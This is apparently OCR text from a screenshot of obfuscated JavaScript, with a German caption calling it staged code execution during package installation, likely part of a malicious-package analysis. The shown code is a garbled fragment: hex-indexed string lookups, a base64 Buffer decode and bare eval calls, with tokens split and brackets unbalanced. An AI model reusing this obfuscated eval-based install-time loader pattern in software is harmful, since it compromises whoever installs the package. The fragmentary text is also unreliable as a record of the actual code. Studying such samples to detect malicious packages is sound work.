
if
 (u?.[
J
(
0x4ca
, 
'h(yv'
, 
0x4ad
, 
0x49a
)
] == 
0x14
eval
return
if
 (h[w(
0x6c8
, 
0x6c8
, 
'pw9N'
, 
0x679
)]() == J(
0x4c1
, 
'WZok'
, 
0x4f8
, 
0x543
let
 _iv = Buffer[J(
0x4be
, 
'hcSr'
, 
0x4b8
, 
0x4f9
)](S, 
'base64'
eval
}
Dies ist eine gestufte Code-Ausführung während der
Paketinstallation.